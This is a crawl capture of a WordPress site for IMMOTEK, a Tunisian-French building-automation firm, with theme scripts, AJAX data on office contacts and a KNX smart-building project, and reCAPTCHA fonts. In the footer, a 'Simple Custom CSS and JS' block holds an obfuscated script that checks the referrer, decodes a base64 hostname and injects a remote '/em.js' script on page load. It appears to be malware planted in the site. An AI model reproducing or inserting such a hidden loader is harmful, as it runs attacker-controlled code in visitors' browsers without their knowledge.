var eltdfPerPageVars = {"vars":{"eltdfMobileHeaderHeight":70,"eltdfStickyScrollAmount":300,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/modules.min.js?ver=6.8.1" id="allston-eltdf-modules-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/jqueryVisible.min.js?ver=6.8.1" id="visible-js-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/jquery.fancybox.min.js?ver=6.8.1" id="fancy-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/jquery.mosaic.js?ver=6.8.1" id="mosaic-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/jquery.countup.js?ver=6.8.1" id="count-up-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/itemslide.min.js?ver=6.8.1" id="itemslidejs-js"></script>
<script type="text/javascript" src="https://aishek.github.io/jquery-animateNumber/javascripts/jquery.animateNumber.js?ver=6.8.1" id="counter11-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-content/themes/allston/assets/js/customscript.js?ver=6.8.1" id="custom-js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc_PB4eAAAAAOil2jecIRMyz0mlF6jZp7y48xsS&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://immotek.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc_PB4eAAAAAOil2jecIRMyz0mlF6jZp7y48xsS",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://immotek.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b93d3a155b1941d92706287fbc50cc87 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://immotek.eu/wp-admin/admin-ajax.php
body_size: 242
content:
["IMMOTEK - Z.I Sidi Daoud - 2046 - La Marsa - Tunisie. ","Pending","SOGECOM FRANCE - 13 rue Rosenwald - 75015 - Paris - France","DTEK MAROC - 3 Rue Adi El Haraki (ex Calavon) - Casablanca - Maroc","Pending","contact@immotek.eu","","contact@sogecom-france.com","contact@dtek.ma","","(+216) 71 854 448","","(+33) 01 45 30 09 60","WA (+33) 6 61 63 62 55","","DESIGN TECHNOLOGIES ALGERIE - Cit\u00e9 riyad \u00eelot 89 Bir il Djir - Oran - Alg\u00e9rie","designtechnologiesdz@gmail.com","(+213) 549 52 00 74"]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://immotek.eu/wp-admin/admin-ajax.php
body_size: 789
content:
[{"ID":4933,"id":4933,"title":"avant-projet","filename":"avant-projet.png","filesize":1147,"url":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","link":"https:\/\/immotek.eu\/parametres\/avant-projet\/","alt":"","author":"1","description":"","caption":"","name":"avant-projet","status":"inherit","uploaded_to":4894,"date":"2020-02-11 09:08:35","modified":"2020-02-11 09:08:35","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/immotek.eu\/wp-includes\/images\/media\/default.png","width":90,"height":90,"sizes":{"thumbnail":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","thumbnail-width":90,"thumbnail-height":90,"medium":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","medium-width":90,"medium-height":90,"medium_large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","medium_large-width":90,"medium_large-height":90,"large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","large-width":90,"large-height":90,"1536x1536":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","1536x1536-width":90,"1536x1536-height":90,"2048x2048":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","2048x2048-width":90,"2048x2048-height":90,"allston_eltdf_sidebar":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","allston_eltdf_sidebar-width":90,"allston_eltdf_sidebar-height":90,"allston_eltdf_square":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","allston_eltdf_square-width":90,"allston_eltdf_square-height":90,"allston_eltdf_landscape":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","allston_eltdf_landscape-width":90,"allston_eltdf_landscape-height":90,"allston_eltdf_portrait":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","allston_eltdf_portrait-width":90,"allston_eltdf_portrait-height":90,"allston_eltdf_huge":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/avant-projet.png","allston_eltdf_huge-width":90,"allston_eltdf_huge-height":90}},{"ID":4934,"id":4934,"title":"etude","filename":"etude.png","filesize":2352,"url":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","link":"https:\/\/immotek.eu\/parametres\/etude\/","alt":"","author":"1","description":"","caption":"","name":"etude","status":"inherit","uploaded_to":4894,"date":"2020-02-11 09:08:35","modified":"2020-02-11 09:08:35","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/immotek.eu\/wp-includes\/images\/media\/default.png","width":90,"height":90,"sizes":{"thumbnail":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","thumbnail-width":90,"thumbnail-height":90,"medium":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","medium-width":90,"medium-height":90,"medium_large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","medium_large-width":90,"medium_large-height":90,"large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","large-width":90,"large-height":90,"1536x1536":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","1536x1536-width":90,"1536x1536-height":90,"2048x2048":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","2048x2048-width":90,"2048x2048-height":90,"allston_eltdf_sidebar":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","allston_eltdf_sidebar-width":90,"allston_eltdf_sidebar-height":90,"allston_eltdf_square":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","allston_eltdf_square-width":90,"allston_eltdf_square-height":90,"allston_eltdf_landscape":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","allston_eltdf_landscape-width":90,"allston_eltdf_landscape-height":90,"allston_eltdf_portrait":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","allston_eltdf_portrait-width":90,"allston_eltdf_portrait-height":90,"allston_eltdf_huge":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/etude.png","allston_eltdf_huge-width":90,"allston_eltdf_huge-height":90}},{"ID":4936,"id":4936,"title":"mise-en-oeuvre","filename":"mise-en-oeuvre.png","filesize":2526,"url":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","link":"https:\/\/immotek.eu\/parametres\/mise-en-oeuvre\/","alt":"","author":"1","description":"","caption":"","name":"mise-en-oeuvre","status":"inherit","uploaded_to":4894,"date":"2020-02-11 09:08:36","modified":"2020-02-11 09:08:36","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/immotek.eu\/wp-includes\/images\/media\/default.png","width":90,"height":90,"sizes":{"thumbnail":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","thumbnail-width":90,"thumbnail-height":90,"medium":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","medium-width":90,"medium-height":90,"medium_large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","medium_large-width":90,"medium_large-height":90,"large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","large-width":90,"large-height":90,"1536x1536":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","1536x1536-width":90,"1536x1536-height":90,"2048x2048":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","2048x2048-width":90,"2048x2048-height":90,"allston_eltdf_sidebar":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","allston_eltdf_sidebar-width":90,"allston_eltdf_sidebar-height":90,"allston_eltdf_square":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","allston_eltdf_square-width":90,"allston_eltdf_square-height":90,"allston_eltdf_landscape":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","allston_eltdf_landscape-width":90,"allston_eltdf_landscape-height":90,"allston_eltdf_portrait":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","allston_eltdf_portrait-width":90,"allston_eltdf_portrait-height":90,"allston_eltdf_huge":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-oeuvre.png","allston_eltdf_huge-width":90,"allston_eltdf_huge-height":90}},{"ID":4937,"id":4937,"title":"mise-en-service","filename":"mise-en-service.png","filesize":2475,"url":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","link":"https:\/\/immotek.eu\/parametres\/mise-en-service\/","alt":"","author":"1","description":"","caption":"","name":"mise-en-service","status":"inherit","uploaded_to":4894,"date":"2020-02-11 09:08:37","modified":"2020-02-11 09:08:37","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/immotek.eu\/wp-includes\/images\/media\/default.png","width":90,"height":90,"sizes":{"thumbnail":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","thumbnail-width":90,"thumbnail-height":90,"medium":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","medium-width":90,"medium-height":90,"medium_large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","medium_large-width":90,"medium_large-height":90,"large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","large-width":90,"large-height":90,"1536x1536":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","1536x1536-width":90,"1536x1536-height":90,"2048x2048":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","2048x2048-width":90,"2048x2048-height":90,"allston_eltdf_sidebar":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","allston_eltdf_sidebar-width":90,"allston_eltdf_sidebar-height":90,"allston_eltdf_square":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","allston_eltdf_square-width":90,"allston_eltdf_square-height":90,"allston_eltdf_landscape":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","allston_eltdf_landscape-width":90,"allston_eltdf_landscape-height":90,"allston_eltdf_portrait":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","allston_eltdf_portrait-width":90,"allston_eltdf_portrait-height":90,"allston_eltdf_huge":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/mise-en-service.png","allston_eltdf_huge-width":90,"allston_eltdf_huge-height":90}},{"ID":4935,"id":4935,"title":"maintanance","filename":"maintanance.png","filesize":2434,"url":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","link":"https:\/\/immotek.eu\/parametres\/maintanance\/","alt":"","author":"1","description":"","caption":"","name":"maintanance","status":"inherit","uploaded_to":4894,"date":"2020-02-11 09:08:36","modified":"2020-02-11 09:08:36","menu_order":0,"mime_type":"image\/png","type":"image","subtype":"png","icon":"https:\/\/immotek.eu\/wp-includes\/images\/media\/default.png","width":90,"height":90,"sizes":{"thumbnail":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","thumbnail-width":90,"thumbnail-height":90,"medium":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","medium-width":90,"medium-height":90,"medium_large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","medium_large-width":90,"medium_large-height":90,"large":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","large-width":90,"large-height":90,"1536x1536":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","1536x1536-width":90,"1536x1536-height":90,"2048x2048":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","2048x2048-width":90,"2048x2048-height":90,"allston_eltdf_sidebar":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","allston_eltdf_sidebar-width":90,"allston_eltdf_sidebar-height":90,"allston_eltdf_square":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","allston_eltdf_square-width":90,"allston_eltdf_square-height":90,"allston_eltdf_landscape":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","allston_eltdf_landscape-width":90,"allston_eltdf_landscape-height":90,"allston_eltdf_portrait":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","allston_eltdf_portrait-width":90,"allston_eltdf_portrait-height":90,"allston_eltdf_huge":"https:\/\/immotek.eu\/wp-content\/uploads\/2020\/02\/maintanance.png","allston_eltdf_huge-width":90,"allston_eltdf_huge-height":90}}]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://immotek.eu/wp-admin/admin-ajax.php
body_size: 851
content:
["Bastide de La Marjolaine","<strong>1195 - Bastide de La Marjolaine - Antibes<\/strong>\r\n\r\nSur un magnifique terrain de 2,7 hectares arbor\u00e9 de centaines d'oliviers, en bordure du Golf de Biot, projet de r\u00e9novation global (courants forts et faibles, r\u00e9seaux informatiques, s\u00e9curit\u00e9, contr\u00f4le d'acc\u00e8s; fluides, am\u00e9nagement paysagers...) d'une bastide proven\u00e7ale et de ses annexes pour une surface totale couverte d'environ 2 100 m<sup>2 <\/sup>. Sous la direction des Maitres d'Ouvrage et du cabinet d'architecture Cochet - Pa\u00efs (<a href=\"https:\/\/www.cochetpais.com\/\">https:\/\/www.cochetpais.com\/<\/a>) les soci\u00e9t\u00e9s SOGECOM &amp; IMMOTEK (Groupe DTEK) ont r\u00e9alis\u00e9 les \u00e9tudes courants forts et faibles, l'int\u00e9gration, la programmation et la supervision (Smart Building Web &amp; Smart-Phone) du b\u00e2timent principal, des annexes et des ext\u00e9rieurs.\r\n<ul>\r\n \t<li>Syst\u00e8me : KNX TP \/ IP<\/li>\r\n \t<li>\u00c9quipements : Jung \/ Intesis \/ BabTec \/ Logic Machine \/ MDT \/ Schneider \/ Satel \/ Ubiquiti...<\/li>\r\n \t<li>Date : Septembre 2023<\/li>\r\n \t<li>I\/O : 1 450<\/li>\r\n \t<li>Surface (couvertes) : 2 100 m<sup>2 <\/sup><\/li>\r\n \t<li>Lieu : Antibes \/ France<\/li>\r\n<\/ul>",["https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195-AERIAL.png","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-104.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-96.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-94.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-84.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-78.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-66.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-55.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-47.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-40.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_SUPERV_R1-28.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195-20221123_111105.jpg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-32.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-30.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-28.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-27.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-26.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-21.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-16.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-14.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-12.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-7.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-6.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-4.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-RDC-2.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195_IMAGES-SUPERVISION-9.jpeg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/1195-FACADE.jpg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/pool.jpg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/pool-2.jpg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/mai-portal.jpg","https:\/\/immotek.eu\/wp-content\/uploads\/2023\/09\/allee-marjo.jpeg"],null,6239]

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_PB4eAAAAAOil2jecIRMyz0mlF6jZp7y48xsS&co=aHR0cHM6Ly93d3cuaW1tb3Rlay5ldTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=plo4dr7vo9qf
body_size: 48603
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
